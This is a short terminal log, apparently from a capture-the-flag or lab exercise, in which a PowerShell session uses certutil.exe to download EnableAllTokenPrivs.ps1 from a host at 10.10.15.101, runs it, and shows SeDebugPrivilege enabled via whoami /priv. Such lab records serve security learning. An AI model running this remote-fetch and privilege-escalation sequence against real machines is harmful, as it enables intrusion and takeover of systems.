 PS C:\users\alaading\Downloads> certutil.exe -f -urlcache http://10.10.15.101:9000/EnableAllTokenPrivs.ps1 EnableAll
TokenPrivs.ps1
certutil.exe -f -urlcache http://10.10.15.101:9000/EnableAllTokenPrivs.ps1 EnableAllTokenPrivs.ps1
****  Online  ****
CertUtil: -URLCache command completed successfully.
PS C:\users\alaading\Downloads> .\EnableAllTokenPrivs.ps1
.\EnableAllTokenPrivs.ps1
PS C:\users\alaading\Downloads> whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeDebugPrivilege              Debug programs                 Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
PS C:\users\alaading\Downloads>